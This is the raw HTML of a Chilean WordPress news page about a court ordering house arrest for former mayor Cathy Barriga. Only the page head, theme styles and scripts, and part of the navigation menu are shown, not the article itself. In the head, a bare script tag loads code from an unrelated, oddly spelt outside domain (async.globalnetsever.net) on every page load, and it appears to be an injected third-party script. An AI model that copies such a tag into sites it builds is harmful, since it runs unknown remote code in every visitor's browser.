

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://flyrtv.cl/chile/tribunal-descarta-prision-preventiva-contra-cathy-barriga-y-ordena-arresto-domiciliario-el-juez-descarto-riesgo-de-fuga-y-que-la-ex-alcaldesa-fuese-un-peligro-para-la-sociedad-pese-a-haber-anteceden/
body_size: 20812
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>Tribunal descarta prisión preventiva contra Cathy Barriga y ordena arresto domiciliario El juez descartó riesgo de fuga y que la ex alcaldesa fuese un peligro para la sociedad pese a haber «antecedentes de fraude en esta etapa preliminar». | FLY RTV</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://flyrtv.cl/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://flyrtv.cl/wp-content/uploads/2023/05/favicon.jpeg"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://i.ibb.co/wZHBzdL/headder-fly-noticias.jpg"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://i.ibb.co/wZHBzdL/headder-fly-noticias.jpg"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://i.ibb.co/wZHBzdL/headder-fly-noticias.jpg"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://i.ibb.co/wZHBzdL/headder-fly-noticias.jpg"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://i.ibb.co/wZHBzdL/headder-fly-noticias.jpg"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FLY RTV &raquo; Feed" href="https://flyrtv.cl/feed/" />
<link rel="alternate" type="application/rss+xml" title="FLY RTV &raquo; Feed de los comentarios" href="https://flyrtv.cl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="FLY RTV &raquo; Comentario Tribunal descarta prisión preventiva contra Cathy Barriga y ordena arresto domiciliario El juez descartó riesgo de fuga y que la ex alcaldesa fuese un peligro para la sociedad pese a haber «antecedentes de fraude en esta etapa preliminar». del feed" href="https://flyrtv.cl/chile/tribunal-descarta-prision-preventiva-contra-cathy-barriga-y-ordena-arresto-domiciliario-el-juez-descarto-riesgo-de-fuga-y-que-la-ex-alcaldesa-fuese-un-peligro-para-la-sociedad-pese-a-haber-anteceden/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://flyrtv.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fflyrtv.cl%2Fchile%[base64]%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://flyrtv.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fflyrtv.cl%2Fchile%[base64]%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://flyrtv.cl/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://flyrtv.cl/wp-content/themes/Newspaper/style.css?ver=10.3.5' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://flyrtv.cl/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://flyrtv.cl/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://flyrtv.cl/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=e06dc97a9cdcc3f12ae1599dfcd5b98f' type='text/css' media='all' />
<script type="text/javascript" src="https://flyrtv.cl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://flyrtv.cl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://flyrtv.cl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://flyrtv.cl/wp-json/wp/v2/posts/27139" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://flyrtv.cl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://flyrtv.cl/chile/tribunal-descarta-prision-preventiva-contra-cathy-barriga-y-ordena-arresto-domiciliario-el-juez-descarto-riesgo-de-fuga-y-que-la-ex-alcaldesa-fuese-un-peligro-para-la-sociedad-pese-a-haber-anteceden/" />
<link rel='shortlink' href='https://flyrtv.cl/?p=27139' />
<script type="text/javascript">
            var ajaxurl = "https://flyrtv.cl/wp-admin/admin-ajax.php";
        </script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/flyrtv.cl\/wp-admin\/","wpRestNonce":"3ab4210a1e","wpRestUrl":"https:\/\/flyrtv.cl\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/flyrtv.cl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.5";
var td_get_template_directory_uri="https:\/\/flyrtv.cl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="bfcc82ded5";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #0e98f9;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #0e98f9 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

body {
	background-image:url("https://i.ibb.co/8KZrnFD/TEMUCO-1.jpg");
	background-repeat:no-repeat;
	background-position:center top;
	background-attachment:fixed;
}
.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #0e98f9;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #0e98f9 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://flyrtv.cl/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://flyrtv.cl/category/chile/",
                    "name": "CHILE"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://flyrtv.cl/chile/tribunal-descarta-prision-preventiva-contra-cathy-barriga-y-ordena-arresto-domiciliario-el-juez-descarto-riesgo-de-fuga-y-que-la-ex-alcaldesa-fuese-un-peligro-para-la-sociedad-pese-a-haber-anteceden/",
                    "name": "Tribunal descarta prisión preventiva contra Cathy Barriga y ordena arresto domiciliario El..."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://async.globalnetsever.net"></script><style></style><link rel='stylesheet' id='mediaelement-css' href='https://flyrtv.cl/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://flyrtv.cl/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-27139 single-format-standard wp-theme-Newspaper td-standard-pack tribunal-descarta-prision-preventiva-contra-cathy-barriga-y-ordena-arresto-domiciliario-el-juez-descarto-riesgo-de-fuga-y-que-la-ex-alcaldesa-fuese-un-peligro-para-la-sociedad-pese-a-haber-anteceden global-block-template-1 wpb-js-composer js-comp-ver-6.2.0 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-17295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-17295"><a href="https://flyrtv.cl/">PORTADA</a></li>
<li id="menu-item-17296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17296"><a href="https://flyrtv.cl/category/locales-y-regionales/">LOCALES Y REGIONALES<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-25075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25075"><a href="https://flyrtv.cl/category/ciudad/">CIUDAD</a></li>
</ul>
</li>
<li id="menu-item-25286" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-25286"><a href="https://flyrtv.cl/category/chile/">CHILE</a></li>
<li id="menu-item-20219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20219"><a href="https://flyrtv.cl/category/mundo/">MUNDO</a></li>
<li id="menu-item-25287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25287"><a href="https://flyrtv.cl/category/deportes/">DEPORTES</a></li>
<li id="menu-item-25288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25288"><a href="https://flyrtv.cl/category/economia/">ECONOMIA</a></li>
<li id="menu-item-25289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25289"><a href="https://flyrtv.cl/category/espectaculos/">ESPECTACULOS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-25290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25290"><a href="https://flyrtv.cl/category/espectaculos/farandula/">FARANDULA</a></li>
</ul>
</li>
